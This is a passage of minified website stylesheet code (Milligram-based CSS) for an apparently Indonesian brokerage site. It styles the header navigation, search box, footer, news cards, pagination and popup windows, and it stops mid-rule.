 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */img{max-width:100%}figure{margin:0}figure img{vertical-align:top}.content-pages img{display:block}.content-pages figure{border-radius:10px;margin-bottom:30px;overflow:hidden}.content-pages figure img{display:block}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.clearfix:after{clear:both;content:" ";display:table}.float-left{float:left}.float-right{float:right}.a-center{text-align:center}.a-right{text-align:right}.fw-900{font-weight:900}.fw-800{font-weight:800}.fw-700{font-weight:700}.fw-600{font-weight:600}.fw-500{font-weight:700}.color-blue{-webkit-text-fill-color:transparent;background:linear-gradient(234.42deg,#29a9bf 10.21%,#206bb4 90.16%);-webkit-background-clip:text;text-transform:capitalize}

/*# sourceMappingURL=milligram.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.bridanareksasekuritas.co.id/css/news.css
body_size: 6498
content:
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */header{padding:32px 0;position:fixed;z-index:9}header,header:before{left:0;right:0;transition:all .3s ease-out}header:before{background:#fff;border-bottom:1px solid #e5e8ea;content:"";display:block;height:0;position:absolute;top:0;top:-1px}header .wrapper{display:flex;justify-content:space-between;margin:0 70px;max-width:none;position:relative;width:calc(100% - 140px);z-index:3}header .wrapper .logo{width:176px}header .wrapper .logo a{display:block;width:100%}header .wrapper .logo a img{display:block;transition:all .3s ease-out}header .wrapper .logo a img.logo-stay{opacity:0;position:absolute}header .wrapper .main-header{align-items:center;color:#fff;display:flex}header .wrapper .main-header .overlay-nav{background:rgba(0,0,0,.8);bottom:0;display:none;left:0;position:fixed;right:0;top:0}header .wrapper .main-header nav{margin-right:8px}header .wrapper .main-header nav ul>li ul{display:none}header .wrapper .main-header nav ul{display:flex;margin:0}header .wrapper .main-header nav ul li{margin:0;position:relative}header .wrapper .main-header nav ul li a{color:#fff;display:block;font-size:.875rem;font-weight:500;padding:0 12px;transition:all .3s ease-out}header .wrapper .main-header nav ul li a.active,header .wrapper .main-header nav ul li a:hover{color:#ec6608}header .wrapper .main-header nav ul li ul{display:block}header .wrapper .main-header nav ul li.have-child>ul{border-radius:5px;left:50%;padding:57px 25px 25px;position:absolute;top:100%;transform:translateX(-50%);width:250px}header .wrapper .main-header nav ul li.have-child>ul:before{background:#fff;border-radius:5px;bottom:0;box-shadow:0 4px 10px rgba(0,0,0,.1);content:"";left:0;position:absolute;right:0;top:32px;z-index:1}header .wrapper .main-header nav ul li.have-child>ul:after{border-bottom:12px solid #fff;border-left:8px solid transparent;border-right:8px solid transparent;box-shadow:none;content:"";height:1px;left:0;margin:auto;position:absolute;right:0;top:20px;width:1px;z-index:-1}header .wrapper .main-header nav ul li.have-child>ul li{position:relative;z-index:3}header .wrapper .main-header nav ul li.have-child>ul li a{color:#4d5c6b;padding:4px 0}header .wrapper .main-header nav ul li.have-child>ul li a:hover{color:#004994}header .wrapper .main-header nav ul li.have-child>ul li a.active{color:#004994;font-weight:600}header .wrapper .main-header nav ul li.have-child>ul li.have-child>ul{border-radius:0;display:block;left:0;opacity:1;padding:0 0 0 15px;position:relative;top:0;transform:translateX(0);visibility:visible;width:auto}header .wrapper .main-header nav ul li.have-child>ul li.have-child>ul:after,header .wrapper .main-header nav ul li.have-child>ul li.have-child>ul:before{display:none}header .wrapper .main-header nav>ul li.have-child>ul{display:none;opacity:0;top:110%;visibility:hidden}header .wrapper .main-header nav>ul li.have-child>ul li.have-child>a{position:relative}header .wrapper .main-header nav>ul li.have-child>ul li.have-child>a:after{background:url(/images/material/arr-menu.svg) no-repeat 50%;bottom:0;content:"";height:10px;margin:auto;position:absolute;right:0;top:0;transition:all .25s ease-out;width:15px}header .wrapper .main-header nav>ul li.have-child>ul li.have-child>a.act:after{transform:rotate(-180deg);transition:all .25s ease-out}header .wrapper .main-header nav>ul li.have-child>ul li.have-child ul{display:none;transition:none}header .wrapper .main-header nav>ul li.have-child:hover>ul{display:block;opacity:1;top:95%;transition:all .3s ease-out;visibility:visible}header .wrapper .main-header nav .bottom-mobile,header .wrapper .main-header nav .button-head{display:none}header .wrapper .main-header .button-head{transition:all .25s ease-out}header .wrapper .main-header .button-head a{margin:0 8px 0 0}header .wrapper .main-header .lang{margin-right:12px;transition:all .25s ease-out}header .wrapper .main-header .lang a{color:#fff;display:inline-block;font-size:.8125rem;font-weight:500;margin:0 7px;opacity:.7;transition:all .25s ease-out}header .wrapper .main-header .lang a.active{font-weight:700;opacity:1;transition:all .25s ease-out}header .wrapper .main-header .lang a:hover{opacity:1;transition:all .25s ease-out}header .wrapper .main-header .search-box{margin-right:0;position:relative;transition:all .25s ease-out}header .wrapper .main-header .search-box .ico-src{background:url(/images/material/ico-search-2.svg) no-repeat 50%;cursor:pointer;display:block;height:24px;transition:all .3s ease-out;width:24px}header .wrapper .main-header .search-box .search-drop{background:transparent;display:none;opacity:0;padding:10px 40px 10px 10px;position:absolute;right:0;top:100%;width:300px}header .wrapper .main-header .search-box .search-drop .close-src{background:#fff;border-radius:50%;bottom:0;cursor:pointer;display:block;height:20px;margin:auto;position:absolute;right:10px;top:0;transition:all .25s ease-out;width:20px}header .wrapper .main-header .search-box .search-drop .close-src:after,header .wrapper .main-header .search-box .search-drop .close-src:before{background:#249aad;content:"";display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:9px;transform:rotate(45deg);transition:all .25s ease-out;width:50%}header .wrapper .main-header .search-box .search-drop .close-src:after{transform:rotate(-45deg)}header .wrapper .main-header .search-box form{display:block;position:relative}header .wrapper .main-header .search-box form input[type=text]{background:transparent;border:none;border-bottom:1px solid hsla(0,100%,94%,.5);border-radius:0;color:#fff;font-weight:500;height:34px;margin:0;padding:10px 40px 10px 15px}header .wrapper .main-header .search-box form input[type=text]::-moz-placeholder{font-style:italic}header .wrapper .main-header .search-box form input[type=text]::placeholder{font-style:italic}header .wrapper .main-header .search-box form button{background:url(/images/material/ico-search-2.svg) no-repeat 50%;background-size:22px;border:none;box-shadow:none;height:100%;height:34px;line-height:normal;margin:0;padding:0;position:absolute;right:3px;transition:all .25s ease-out;width:38px}header .wrapper .main-header .burger-menu{display:none;height:19px;margin-left:40px;position:relative;width:32px}header .wrapper .main-header .burger-menu span{background:#fff;border-radius:2px;bottom:auto;height:3px;left:auto;margin:auto;position:absolute;right:0;top:0;transition:all .3s ease-out;width:100%}header .wrapper .main-header .burger-menu span:first-child{top:0}header .wrapper .main-header .burger-menu span:nth-child(2){top:8px}header .wrapper .main-header .burger-menu span:nth-child(3){top:16px;width:70%}header .wrapper .main-header .burger-menu:before{background:#fff;bottom:-8px;content:"";display:block;left:-20px;opacity:.4;position:absolute;top:-8px;width:1px}header .wrapper .main-header .burger-menu.active-burger span{transition:all .3s ease-out}header .wrapper .main-header .burger-menu.active-burger span:first-child{top:8px;transform:rotate(45deg);width:80%}header .wrapper .main-header .burger-menu.active-burger span:nth-child(2){opacity:0;width:0}header .wrapper .main-header .burger-menu.active-burger span:nth-child(3){top:8px;transform:rotate(-45deg);width:80%}header.act,header.float{padding:20px 0;transition:all .3s ease-out}header.act:before,header.float:before{height:100%;top:0;transition:all .3s ease-out}header.act .wrapper .logo img,header.float .wrapper .logo img{opacity:0;transition:all .3s ease-out}header.act .wrapper .logo img.logo-stay,header.float .wrapper .logo img.logo-stay{opacity:1}header.act .wrapper .main-header nav ul li a,header.float .wrapper .main-header nav ul li a{color:#00162c;transition:all .3s ease-out}header.act .wrapper .main-header nav ul li a.active,header.act .wrapper .main-header nav ul li a:hover,header.float .wrapper .main-header nav ul li a.active,header.float .wrapper .main-header nav ul li a:hover{color:#004994}header.act .wrapper .main-header .lang,header.float .wrapper .main-header .lang{color:#00162c;transition:all .25s ease-out}header.act .wrapper .main-header .lang a,header.float .wrapper .main-header .lang a{color:#00162c;opacity:.7}header.act .wrapper .main-header .lang a:hover,header.float .wrapper .main-header .lang a:hover{color:#004994}header.act .wrapper .main-header .lang a.active,header.float .wrapper .main-header .lang a.active{color:#004994;opacity:1}header.act .wrapper .main-header .search-box,header.float .wrapper .main-header .search-box{margin-right:0;position:relative}header.act .wrapper .main-header .search-box .ico-src,header.float .wrapper .main-header .search-box .ico-src{background:url(/images/material/ico-search.svg) no-repeat 50%;transition:all .3s ease-out}header.act .wrapper .main-header .search-box .search-drop,header.float .wrapper .main-header .search-box .search-drop{background:#fff;box-shadow:0 4px 10px rgba(10,48,86,.1)}header.act .wrapper .main-header .search-box .search-drop .close-src,header.float .wrapper .main-header .search-box .search-drop .close-src{background:hsla(0,0%,90%,.2);transition:all .25s ease-out}header.act .wrapper .main-header .search-box .search-drop .close-src:after,header.act .wrapper .main-header .search-box .search-drop .close-src:before,header.float .wrapper .main-header .search-box .search-drop .close-src:after,header.float .wrapper .main-header .search-box .search-drop .close-src:before{background:#00162c;opacity:.5;transition:all .25s ease-out}header.act .wrapper .main-header .search-box .search-drop form input[type=text],header.float .wrapper .main-header .search-box .search-drop form input[type=text]{background:hsla(0,0%,90%,.2);border-bottom:1px solid transparent;color:#00162c}header.act .wrapper .main-header .search-box .search-drop form button,header.float .wrapper .main-header .search-box .search-drop form button{background:url(/images/material/ico-search.svg) no-repeat 50%;transition:all .25s ease-out}header.act .wrapper .main-header .button-head,header.float .wrapper .main-header .button-head{transition:all .25s ease-out}header.act .wrapper .main-header .burger-menu span,header.act .wrapper .main-header .burger-menu:before,header.float .wrapper .main-header .burger-menu span,header.float .wrapper .main-header .burger-menu:before{background:#99a2ab}header.act .wrapper .main-header .search-box{margin-left:0;overflow:hidden;transition:all .25s ease-out;width:0}.wrap-toTop{bottom:0;display:block;left:auto;opacity:0;position:fixed;right:0;top:auto;transition:all .3s ease-out;visibility:hidden;z-index:8}.wrap-toTop.floating{opacity:1;transition:all .3s ease-out;visibility:visible}.wrap-toTop.no-float{position:relative;transition:all .3s ease-out}.to-top{align-items:center;background:linear-gradient(260.02deg,#f4a36b -7.48%,#ee7521 96.68%);border-radius:15px;bottom:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:.875rem;font-weight:700;height:60px;justify-content:center;left:auto;margin-bottom:40px;position:absolute;right:30px;text-transform:uppercase;width:60px;z-index:7}.to-top span{background:url(/images/material/to-top-icon.png) no-repeat 50%;background-size:20px;display:block;height:12px;margin-bottom:3px;width:100%}footer{background:linear-gradient(234.42deg,#004994 10.21%,#0b3159 90.16%);color:#fff;padding:55px 0 0}footer a,footer p{color:#fff;font-size:.8125rem}footer strong{font-weight:600}footer .top-footer{display:flex;justify-content:space-between}footer .top-footer .foot-address{width:395px}footer .top-footer .foot-address .logo-footer{margin-bottom:18px;width:175px}footer .top-footer .foot-info{width:230px}footer .top-footer .foot-nav{display:flex;width:320px}footer .top-footer .foot-nav ul{padding-left:45px;width:50%}footer .top-footer .foot-nav ul li{margin-bottom:15px}footer .top-footer .foot-nav ul li a{display:block;font-weight:700;text-align:right}footer .top-footer .foot-nav ul:first-child{padding-left:0;padding-right:45px}footer .top-footer .ico{display:block;font-weight:600;margin:0 0 16px;padding-left:28px}footer .top-footer .ico.loc{background:url(/images/material/ico-pin-location.svg) no-repeat top 2px left}footer .top-footer .ico.tlp{background:url(/images/material/ico-tlp.svg) no-repeat top 2px left}footer .top-footer .ico.mail{background:url(/images/material/ico-mail.svg) no-repeat top 2px left}footer .sosmed-footer{display:flex;justify-content:space-between;margin:0 -8px;padding:60px 0 24px}footer .sosmed-footer a{align-items:center;display:flex;padding:0 8px}footer .sosmed-footer a i{background-color:#fff!important;border-radius:50%;height:40px;transition:all .25s ease-out;width:40px}footer .sosmed-footer a span{box-sizing:border-box;padding-left:8px;width:calc(100% - 40px)}footer .sosmed-footer a:hover i{box-shadow:inset 0 0 10px 1px #004994;transition:all .25s ease-out}footer .bottom-footer{border-top:1px solid hsla(0,0%,100%,.2);padding-top:24px}footer .bottom-footer p{margin:0;opacity:.7}footer .copyright{background:#fff;margin:32px 0 0;padding:10px 0}footer .copyright .wrapper{align-items:center;display:flex;justify-content:space-between;margin:0 70px;max-width:none;width:calc(100% - 140px)}footer .copyright p{color:#4d5c6b;font-weight:600;margin:0}footer .copyright p a{color:#4d5c6b}footer .copyright p a:hover{color:#004994}footer .copyright .list-ico-footer{display:flex;justify-content:flex-end}footer .copyright .list-ico-footer a{align-items:center;display:flex;padding:0 10px}@media (max-width:1600px){header .wrapper{margin:0 50px;width:calc(100% - 100px)}header .wrapper .main-header nav ul li a{padding:0 10px}header .wrapper .main-header .lang{margin-right:8px}footer .copyright .wrapper{margin:0 50px;width:calc(100% - 100px)}}@media (max-width:1340px){header .wrapper{margin:0 40px;width:calc(100% - 80px)}header .wrapper .logo{width:170px}header .wrapper .logo a{display:block;position:relative;width:100%}header .wrapper .logo img{width:100%}}@media (min-width:1279px){header .wrapper .main-header nav{margin-right:8px}header .wrapper .main-header nav>ul>li>ul{display:none!important}header .wrapper .main-header nav>ul>li.have-child:hover>ul{display:block!important}}@media (max-width:1279px){header .wrapper{margin:0 30px;width:calc(100% - 60px)}header .wrapper .logo{align-items:center;display:flex;width:140px}header .wrapper .main-header nav ul li a{font-size:.813rem}header .wrapper .main-header .button-head a{font-size:.75rem}footer .top-footer .foot-address{width:268px}footer .sosmed-footer{margin:0;padding:30px 0 20px}footer .sosmed-footer a i{background-size:100%!important;height:30px;width:30px}footer .sosmed-footer a span{display:block;line-height:1.2;max-width:150px;min-width:120px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}footer .copyright .list-ico-footer{margin:0 -5px}footer .copyright .list-ico-footer a{height:64px;padding:0 5px}footer .copyright .list-ico-footer a img{height:100%}}@media (max-width:1200px){header{padding:20px 0}header .wrapper{margin:0 50px;width:calc(100% - 100px)}header .wrapper .logo{width:176px}header .wrapper .main-header .overlay-nav{display:none;top:80px;z-index:2}header .wrapper .main-header nav{background:#fff;bottom:0;box-sizing:border-box;display:none;margin:0;padding:79px 50px 30px;position:fixed;right:0;top:0;width:600px;z-index:3}header .wrapper .main-header nav:before{background:#e5e8ea;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:79px}header .wrapper .main-header nav ul{display:block;padding:15px 0;position:relative}header .wrapper .main-header nav ul li{display:block}header .wrapper .main-header nav ul li a{color:#4d5c6b;font-size:.875rem;padding:15px 0}header .wrapper .main-header nav ul li a.active,header .wrapper .main-header nav ul li a:hover{color:#004994!important}header .wrapper .main-header nav ul li ul{transition:none}header .wrapper .main-header nav ul li ul:before{display:none}header .wrapper .main-header nav ul li.have-child>a{padding-right:35px;position:relative}header .wrapper .main-header nav ul li.have-child>a:after{background:url(/images/material/arrow-ico.svg) no-repeat 50%;background-size:20px;content:"";height:24px;position:absolute;right:6px;transform:rotate(90deg);transition:all .25s ease-out;width:24px}header .wrapper .main-header nav ul li.have-child>a.act:after{transform:rotate(-90deg);transition:all .25s ease-out}header .wrapper .main-header nav ul li.have-child>ul{display:none;left:0;opacity:1;padding:0 0 0 20px;position:relative;transform:translateX(0);visibility:visible;width:auto}header .wrapper .main-header nav ul li.have-child>ul li.have-child>a{padding-right:35px}header .wrapper .main-header nav ul li.have-child>ul li.have-child>a:after{height:24px;right:6px;transform:rotate(0deg);width:24px}header .wrapper .main-header nav ul li.have-child:hover ul{display:none;top:0;transition:none}header .wrapper .main-header nav .bottom-mobile{align-items:center;display:flex;padding-top:30px;width:100%}header .wrapper .main-header nav .bottom-mobile .lang-mobile{color:#99a2ab;width:100px}header .wrapper .main-header nav .bottom-mobile .lang-mobile a{color:#99a2ab;display:inline-block;font-size:.8125rem;font-weight:500;margin:0 7px;opacity:.7;transition:all .25s ease-out}header .wrapper .main-header nav .bottom-mobile .lang-mobile a.active{font-weight:700;opacity:1;transition:all .25s ease-out}header .wrapper .main-header nav .bottom-mobile .lang-mobile a:hover{opacity:1;transition:all .25s ease-out}header .wrapper .main-header nav .bottom-mobile .src-mobile{width:calc(100% - 100px)}header .wrapper .main-header nav .bottom-mobile .src-mobile form{display:block;position:relative}header .wrapper .main-header nav .bottom-mobile .src-mobile form input[type=text]{background:#fff;border-radius:22px;color:#99a2ab;font-weight:500;height:44px;margin:0;padding:10px 45px 10px 20px}header .wrapper .main-header nav .bottom-mobile .src-mobile form input[type=text]::-moz-placeholder{font-style:italic}header .wrapper .main-header nav .bottom-mobile .src-mobile form input[type=text]::placeholder{font-style:italic}header .wrapper .main-header nav .bottom-mobile .src-mobile form button{background:url(/images/material/ico-search.svg) no-repeat 50%;background-size:22px;border:none;bottom:0;box-shadow:none;height:100%;height:34px;line-height:normal;margin:auto;padding:0;position:absolute;right:12px;top:0;transition:all .25s ease-out;width:38px}header .wrapper .main-header nav>ul{height:calc(100vh - 185px);height:calc(var(--vh, 1vh)*100 - 185px);overflow:hidden;overflow-y:auto}header .wrapper .main-header .lang{display:none}header .wrapper .main-header .search-box{margin-left:12px}header .wrapper .main-header .button-head,header .wrapper .main-header .search-box{position:relative;z-index:4}header .wrapper .main-header .button-head a,header .wrapper .main-header .search-box a{font-size:.813rem}header .wrapper .main-header .burger-menu{display:block;position:relative;z-index:4}}@media (max-width:1023px){header{padding:15px 0}header .wrapper .logo{position:relative;width:148px;z-index:7}header .wrapper .main-header .overlay-nav{display:none!important}header .wrapper .main-header nav{max-width:768px;width:100%}header .wrapper .main-header nav:before{top:65px}header .wrapper .main-header .search-box .search-drop{margin-right:-20px;margin-top:-14px}header.act,header.float{padding:15px 0}footer .top-footer .ico{margin-bottom:10px}footer .top-footer .foot-info{display:none}footer .sosmed-footer{justify-content:flex-start;padding:20px 0}footer .sosmed-footer a{margin-right:10px;padding:0}footer .sosmed-footer a i{height:23px;width:23px}footer .sosmed-footer a span{display:none}footer .bottom-footer{padding:20px 0 0}footer .bottom-footer a,footer .bottom-footer p{font-size:.6875rem}footer .copyright{margin-top:20px}footer .copyright a,footer .copyright p{font-size:.6875rem}footer .copyright .list-ico-footer a{height:40px;padding:0 5px}}@media (max-width:767px){header{padding:12px 0}header .wrapper{margin:0 30px;width:calc(100% - 60px)}header .wrapper .logo{width:115px}header .wrapper .main-header>.button-head{display:none}header .wrapper .main-header nav{display:none;max-width:640px;padding:70px 24px 10px}header .wrapper .main-header nav:before{top:49.14px}header .wrapper .main-header nav .button-head{display:flex;justify-content:space-between}header .wrapper .main-header nav .button-head a{margin:0;min-width:46%}header .wrapper .main-header nav .bottom-mobile{padding-top:20px}header .wrapper .main-header nav .bottom-mobile .lang-mobile{width:80px}header .wrapper .main-header nav .bottom-mobile .lang-mobile a{margin:0 4px}header .wrapper .main-header nav .bottom-mobile .src-mobile{width:calc(100% - 80px)}header .wrapper .main-header nav .bottom-mobile .src-mobile form input[type=text]{height:40px}header .wrapper .main-header nav ul{transition:none}header .wrapper .main-header nav ul li a{padding:12px 0}header .wrapper .main-header nav ul li.have-child>a:after{background-size:18px}header .wrapper .main-header nav ul li.have-child ul{transition:none}header .wrapper .main-header nav>ul{height:calc(100vh - 210px);height:calc(var(--vh, 1vh)*100 - 210px);margin:20px 0 0;padding:0}header .wrapper .main-header .burger-menu{height:12px;margin-left:30px;width:20px}header .wrapper .main-header .burger-menu:before{bottom:-5px;left:-16px;top:-5px}header .wrapper .main-header .burger-menu span{height:2px}header .wrapper .main-header .burger-menu span:nth-child(2){top:5px}header .wrapper .main-header .burger-menu span:nth-child(3){top:10px}header .wrapper .main-header .burger-menu.active-burger:before{opacity:0}header .wrapper .main-header .burger-menu.active-burger span:first-child,header .wrapper .main-header .burger-menu.active-burger span:nth-child(3){top:5px;width:100%}header .wrapper .main-header .search-box .ico-src{background-size:20px!important}header .wrapper .main-header .search-box .search-drop{margin-right:-50px;margin-top:-22px;width:260px}header .wrapper .main-header .search-box form button{background-size:20px!important}header.act,header.float{padding:12px 0}footer .copyright{padding:16px 0}footer .copyright .wrapper{display:block;margin:0 30px;text-align:center;width:calc(100% - 60px)}footer .copyright .list-ico-footer{justify-content:center}footer .copyright .list-ico-footer a{padding:0 4px}}@media (max-width:639px){footer .top-footer .foot-nav{display:none}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.box-news{position:relative}.box-news .category-date{color:rgba(0,22,44,.5);font-size:.6875rem;font-weight:700;line-height:.75rem;margin-bottom:6px;text-transform:uppercase}.box-news .category-date a,.box-news .category-date span{background:#0090c7;border-radius:4px;color:#fff;display:inline-block;font-size:.6875rem;margin-right:10px;padding:4px}.box-news .news-text{background:#fff;border-radius:10px;padding:27px 30px}.box-news .news-text h5,.box-news .news-text p{color:#00162c;font-weight:500;margin-bottom:12px}.box-news .news-text h5 a,.box-news .news-text p a{color:#00162c;display:block;font-weight:500}.box-news .news-text p{line-height:1.5}.box-news.highlight figure{border-radius:10px;overflow:hidden;position:relative}.box-news.highlight figure:after{background:url(/images/material/bg-shadow-2.png) no-repeat bottom;background-size:100%;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;width:100%}.box-news.highlight .category-date,.box-news.highlight h5,.box-news.highlight h5 a{color:#fff}.box-news.highlight .news-text{background:none;bottom:0;left:0;padding:30px;position:absolute;right:0;top:auto}.box-news.events .category-date a,.box-news.events .category-date span{background:#a3cf8e}.box-news.release .category-date a,.box-news.release .category-date span{background:#e27272}.box-news.research .category-date a,.box-news.research .category-date span{background:#734fb7}@media (max-width:1279px){.box-news.highlight figure{height:306px}.box-news.highlight figure img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.box-news .news-text{padding:18px 30px}.box-news .news-text h5{font-size:1.063rem}.box-news figure img{width:100%}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.pagging{margin-top:40px;position:relative}.pagging ul{display:flex;justify-content:center;margin:0}.pagging ul li{margin:0 5px}.pagging ul li a,.pagging ul li span{background:hsla(0,0%,100%,.7);border-radius:5px;color:#99a2ab;display:block;font-size:.8125rem;font-weight:600;height:36px;line-height:36px;text-align:center;transition:all .25s ease-out;width:36px}.pagging ul li a.active,.pagging ul li a:hover,.pagging ul li span.active,.pagging ul li span:hover{box-shadow:0 4px 10px rgba(10,48,86,.1);color:#004994;transition:all .25s ease-out}.pagging ul li a.active,.pagging ul li span.active{font-weight:700}.pagging ul li a.next,.pagging ul li a.prev,.pagging ul li span.next,.pagging ul li span.prev{background:url(/images/material/arrow-ico.svg) no-repeat 50%;margin-left:10px;opacity:.7}.pagging ul li a.next:hover,.pagging ul li a.prev:hover,.pagging ul li span.next:hover,.pagging ul li span.prev:hover{opacity:1}.pagging ul li a.prev,.pagging ul li span.prev{margin-left:0;margin-right:10px;transform:rotate(180deg)}@media (max-width:767px){.pagging{margin-top:30px}.pagging ul li{margin:0 3px}.pagging ul li a,.pagging ul li span{height:30px;line-height:30px;width:30px}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.wrap-pop{background:rgba(0,22,44,.5);bottom:0;display:none;height:100%;left:0;overflow-y:auto;position:fixed;right:0;top:0;width:100%;z-index:99}.wrap-pop .pop-inner{display:table;height:100%;position:absolute;width:100%}.wrap-pop .pop-inner .overlay-pop{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:7}.wrap-pop .pop-inner .box-pop{display:table-cell;vertical-align:middle}.wrap-pop .pop-inner .content-pop{background:#fff;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;margin:5% auto;padding:45px;position:relative;z-index:8}.wrap-pop .pop-inner .content-pop .close{background:transparent;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:inline-block;height:35px;position:absolute;right:10px;top:-40px;transition:all .25s ease-out;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;width:35px;z-index:10}.wrap-pop .pop-inner .content-pop .close:after,.wrap-pop .pop-inner .content-pop .close:before{background:#fff;border-radius:2px;content:"";display:block;height:3px;left:0;margin:auto;position:absolute;right:0;top:16px;width:26px}.wrap-pop .pop-inner .content-pop .close:before{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.wrap-pop .pop-inner .content-pop .close:after{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.wrap-pop .pop-inner .content-pop .close:hover{transform:scale(.8);-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transition:all .25s ease-out;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out}.wrap-pop .pop-inner .content-pop .close:hover:after,.wrap-pop .pop-inner .content-pop .close:hover:before{background:#fff}.wrap-pop .pop-inner .content-pop .content-pages ol:last-child,.wrap-pop .pop-inner .content-pop .content-pages p:last-child,.wrap-pop .pop-inner .content-pop .content-pages ul:last-child{margin-bottom:0}#popup-homepage.wrap-pop .pop-inner .content-pop{padding:30px;width:540px}#popup-homepage.wrap-pop .pop-inner .content-pop .home-popup h6{border-bottom:1px solid #e5e8ea;font-weight:700;margin:0 -30px 26px;padding:0 30px 26px;text-align:center;text-transform:uppercase}#popup-homepage.wrap-pop .pop-inner .content-pop .desc-popup-home{text-align:center}#popup-homepage.wrap-pop .pop-inner .content-pop .desc-popup-home p{padding:0 52px}#popup-homepage.wrap-pop .pop-inner .content-pop .desc-popup-home .button{font-weight:700;margin:0 10px;min-width:200px}#popup-homepage.wrap-pop .pop-inner .content-pop .desc-popup-home .wrap-pop-button{display:flex;justify-content:center}@media (max-width:1023px){#popup-homepage.wrap-pop .pop-inner .content-pop{width:443px}#popup-homepage.wrap-pop .pop-inner .content-pop .desc-popup-home p{padding:0}#popup-homepage.wrap-pop .pop-inner .content-pop .desc-popup-home .button{min-width:150px}}@media (max-width:479px){#popup-homepage.wrap-pop .pop-inner .content-pop{margin:0 auto;max-width:none;padding:20px;width:280px}#popup-homepage.wrap-pop .pop-inner .content-pop .home-popup h6{font-size:15px;margin:0 -20px 20px;padding:0 40px 20px}#popup-homepage.wrap-pop .pop-inner .content-pop .home-popup .wrap-pop-button,#popup-homepage.wrap-pop .pop-inner .content-pop .home-popup .wrap-pop-button a{display:block}#popup-homepage.wrap-pop .pop-inner .content-pop .home-popup .wrap-pop-button a.grey{margin-bottom:15px}}.title-section{position:relative}.title-section h6{color:#004994;font-weight:700;letter-spacing:.1rem;margin-bottom:8px;text-transform:uppercase}.title-section h3{-webkit-text-fill-color:transparent;background:linear-gradient(234.42deg,#29a9bf 10.21%,#206bb4 90.16%);-webkit-background-clip:text;text-transform:capitalize}.title-section.center{text-align:center}.title-section .abs{bottom:0;margin:0;position:absolute;right:0}.title-section.in-background h6{color:#f7c29c}.title-section.in-background h3{-webkit-text-fill-color:unset;-webkit-background-clip:initial;background:transparent;color:#fff}.filter-sort{display:flex;justify-content:flex-end;margin-bottom:20px}.filter-sort .field{min-width:200px}.filter-sort .field select{border-radius:4px;height:36px;margin-bottom:0}.middle.no-banner{padding-top:80px}.middle.no-banner .main-content-pages{padding-top:0}.middle.grey{background:hsla(0,0%,90%,.2)}.main-content-pages{padding:20px 0 40px}.main-content-pages .section-wrap{display:flex;padding:60px 0;position:relative}.main-content-pages .section-wrap.vision{padding:70px 95px}.main-content-pages .section-wrap .side-pages{width:380px}.main-content-pages .section-wrap .side-pages .side-text{padding-right:20px}.main-content-pages .section-wrap .side-pages .side-text h6{color:#004994;font-weight:700;margin-bottom:8px;text-transform:uppercase}.main-content-pages .section-wrap .side-pages .side-text h4{-webkit-text-fill-color:transparent;background:linear-gradient(234.42deg,#29a9bf 10.21%,#206bb4 90.16%);-webkit-background-clip:text;text-transform:capitalize}.main-content-pages .section-wrap .side-pages .side-text .contact-side{display:block;margin-right:-15px;margin-top:30px}.main-content-pages .section-wrap .side-pages .side-text .contact-side p{color:#99a2ab;font-weight:700;margin-bottom:10px}.main-content-pages .section-wrap .side-pages .side-text .contact-side p.icon.address{color:#4c5b6a;font-weight:500;padding-left:36px;position:relative}.main-content-pages .section-wrap .side-pages .side-text .contact-side p.icon.address:before{background-size:contain;background:url(/images/material/map-pin.svg) no-repeat 50%;bottom:0;content:"";height:24px;left:0;position:absolute;top:0;width:24px}.main-content-pages .section-wrap .side-pages .side-text .contact-side p.icon.address a{color:#249aad;font-weight:700;margin-top:5px;padding-left:0}.main-content-pages .section-wrap .side-pages .side-text .contact-side a{color:#ec6608;display:block;font-weight:600;margin-bottom:15px;padding-left:36px;position:relative}.main-content-pages .section-wrap .side-pages .side-text .contact-side 